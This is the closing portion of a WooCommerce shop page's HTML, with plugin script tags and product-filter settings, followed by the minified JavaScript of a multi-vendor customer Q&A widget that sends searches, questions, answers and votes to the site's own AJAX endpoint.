<script type='text/javascript' src='//splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3' id='wcmp_customer_qna_js-js'></script>
<script type='text/javascript' id='wpf-js-extra'>
/* <![CDATA[ */
var wpf = {"ajaxurl":"https:\/\/splyxp.net\/wp-admin\/admin-ajax.php","url":"https:\/\/splyxp.net\/wp-content\/plugins\/themify-wc-product-filter\/public\/","ver":"1.1.6","rtl":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/themify-wc-product-filter/public/js/wpf-public.js?ver=1.1.6' id='wpf-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-includes/js/wp-embed.min.js?ver=5.8.6' id='wp-embed-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=1.3.0' id='woof_tooltip-js-js'></script>
<script type='text/javascript' id='woof_front-js-extra'>
/* <![CDATA[ */
var woof_filter_titles = {"product_cat":"Brands","pa_clothing-size":"Clothing Size","dc_vendor_shop":"Vendor","by_price":"by_price","pa_color":"Colors"};
var woof_ext_filter_titles = {"woof_text":"By text"};
/* ]]> */
</script>
<script type='text/javascript' id='woof_front-js-before'>
        var woof_is_permalink =1;
        var woof_shop_page = "";
                var woof_m_b_container =".woocommerce-products-header";
        var woof_really_curr_tax = {};
        var woof_current_page_link = location.protocol + '//' + location.host + location.pathname;
        /*lets remove pagination from woof_current_page_link*/
        woof_current_page_link = woof_current_page_link.replace(/\page\/[0-9]+/, "");
                        woof_current_page_link = "https://splyxp.net/shop/";
                        var woof_link = 'https://splyxp.net/wp-content/plugins/woocommerce-products-filter/';
        
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";

        var woof_lang = {
        'orderby': "orderby",
        'date': "date",
        'perpage': "per page",
        'pricerange': "price range",
        'menu_order': "menu order",
        'popularity': "popularity",
        'rating': "rating",
        'price': "price low to high",
        'price-desc': "price high to low",
        'clear_all': "Clear All"
        };

        if (typeof woof_lang_custom == 'undefined') {
        var woof_lang_custom = {};/*!!important*/
        }

        var woof_is_mobile = 0;
        


        var woof_show_price_search_button = 0;
        var woof_show_price_search_type = 0;
        
        var woof_show_price_search_type = 1;

        var swoof_search_slug = "swoof";

        
        var icheck_skin = {};
                    icheck_skin = 'none';
        
        var woof_select_type = 'chosen';


                var woof_current_values = '[]';
                var woof_lang_loading = "Loading ...";

        
        var woof_lang_show_products_filter = "show products filter";
        var woof_lang_hide_products_filter = "hide products filter";
        var woof_lang_pricerange = "price range";

        var woof_use_beauty_scroll =0;

        var woof_autosubmit =0;
        var woof_ajaxurl = "https://splyxp.net/wp-admin/admin-ajax.php";
        /*var woof_submit_link = "";*/
        var woof_is_ajax = 0;
        var woof_ajax_redraw = 0;
        var woof_ajax_page_num =1;
        var woof_ajax_first_done = false;
        var woof_checkboxes_slide_flag = 0;


        /*toggles*/
        var woof_toggle_type = "text";

        var woof_toggle_closed_text = "+";
        var woof_toggle_opened_text = "-";

        var woof_toggle_closed_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/plus.svg";
        var woof_toggle_opened_image = "https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/minus.svg";


        /*indexes which can be displayed in red buttons panel*/
                var woof_accept_array = ["min_price", "orderby", "perpage", "woof_text","min_rating","product_visibility","product_cat","product_tag","pa_clothing-size","pa_color","pa_shoe-size-uk","pa_shoe-size-uk-eu","pa_shoe-size-us","pa_waist-size","dc_vendor_shop","wcmp_spmv"];

        
        /*for extensions*/

        var woof_ext_init_functions = null;
                    woof_ext_init_functions = '{"by_text":"woof_init_text"}';
        

        
        var woof_overlay_skin = "loading-spin";


        function woof_js_after_ajax_done() {
        jQuery(document).trigger('woof_ajax_done');
        jQuery('html, body').animate({
        scrollTop: jQuery('.store-section').offset().top
}, 777);
$('.search-section.cat-filter-section').slideUp();
        }

        
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/front.js?ver=1.3.0' id='woof_front-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/radio.js?ver=1.3.0' id='woof_radio_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/checkbox.js?ver=1.3.0' id='woof_checkbox_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/select.js?ver=1.3.0' id='woof_select_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/html_types/mselect.js?ver=1.3.0' id='woof_mselect_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/front.js?ver=1.3.0' id='woof_by_text_html_items-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.js?ver=1.3.0' id='chosen-drop-down-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce-products-filter/js/plainoverlay/jquery.plainoverlay.min.js?ver=1.3.0' id='plainoverlay-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/core.min.js?ver=1.11.4-wp' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/widget.min.js?ver=1.11.4-wp' id='jquery-ui-widget-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/mouse.min.js?ver=1.11.4-wp' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-ui/slider.min.js?ver=1.11.4-wp' id='jquery-ui-slider-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.6.0' id='wc-jquery-ui-touchpunch-js'></script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2' id='accounting-js'></script>
<script type='text/javascript' id='wc-price-slider-js-extra'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"2","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.net/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.6.0' id='wc-price-slider-js'></script>

            <img  style="display: none;" src="https://splyxp.net/wp-content/plugins/woocommerce-products-filter/img/loading-master/loading-spin.svg" alt="preloader" />

            </body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://splyxp.net/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/js/wcmp-customer-qna.min.js?ver=3.4.3
body_size: 987
content:
!function(a){var t,n=function(a){r(a)||a.addClass("processing").block({message:null,overlayCSS:{background:"#fff",opacity:.6}})},r=function(a){return a.is(".processing")||a.parents(".processing").length},e=function(a){a.removeClass("processing").unblock()};a("#cust_question").on("keyup",function(){var r=a(this).val();clearTimeout(t),t=setTimeout(function(){if(a("#qna-result-msg").html(""),n(a("#cust_qna_form")),r.length>3){var t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:r};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),0==t.is_user&&(a("#ask-wrap #ask-qna").hide(),a("#ask-wrap .no-answer-lbl").html(t.message)),a("#ask-wrap").show()):a("#qna-result-wrap").html(t.data)})}else{a("#ask-wrap").hide();t={action:"wcmp_customer_ask_qna_handler",handler:"search",product_ID:a("#product_ID").val(),keyword:""};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(t){e(a("#cust_qna_form")),1==t.no_data?(a("#qna-result-msg").html(t.message),a("#qna-result-wrap").html(""),a("#ask-wrap").show()):(a("#qna-result-wrap").html(t.data),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show())})}},500)}),a("body").on("click","#ask-qna",function(){a("#qna-result-msg").html(""),n(a("#cust_qna_form"));var t={action:"wcmp_customer_ask_qna_handler",handler:"submit",customer_qna_data:a("#customerqnaform").serialize()};a.post(wcmp_customer_qna_js_script_data.ajax_url,t,function(a){0==a.no_data&&(window.location=a.redirect)})}),a("body").on("click","button.wcmp-add-qna-reply",function(){var t=a(this).attr("data-key"),n=a("#qna-reply-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"answer",reply:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click","button.wcmp-update-qna-answer",function(){var t=a(this).attr("data-key"),n=a("#qna-answer-"+t).val();if(""===n)return!1;var r={action:"wcmp_customer_ask_qna_handler",handler:"update_answer",answer:n,key:t};a.post(wcmp_customer_qna_js_script_data.ajax_url,r,function(a){0==a.no_data&&window.location.reload()})}),a("body").on("click",".qna-vote .give-vote-btn",function(t){t.preventDefault(),n(a("#cust_qna_form"));var r=a(this).attr("data-vote"),o=a(this).attr("data-ans");if(""===r)return!1;var s={action:"wcmp_customer_ask_qna_handler",handler:"vote_answer",vote:r,ans_ID:o};a.post(wcmp_customer_qna_js_script_data.ajax_url,s,function(t){e(a("#cust_qna_form")),0==t.no_data&&setTimeout(function(){window.location=t.redirect},1e3)})}),a("body").on("click",".non_loggedin",function(t){t.preventDefault(),a("#qna_user_msg_wrap").simplePopup()}),a(document).ready(function(){a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").hide(),a("#qna-result-wrap .qna-item-wrap").slice(0,4).show()}),a("body").on("click",".load-more-qna .load-more-btn",function(t){t.preventDefault(),a("#qna-result-wrap .qna-item-wrap:hidden").slice(0,4).slideDown(),0==a("#qna-result-wrap .qna-item-wrap:hidden").length&&(a("#qna-result-wrap .load-more-qna").fadeOut("slow"),a("#qna-result-wrap .qna-item-wrap").not(".load-more-qna").last().css("border-bottom","1px solid #e2e2e2")),a("html,body").animate({scrollTop:a(this).offset().top},1500)})}(jQuery);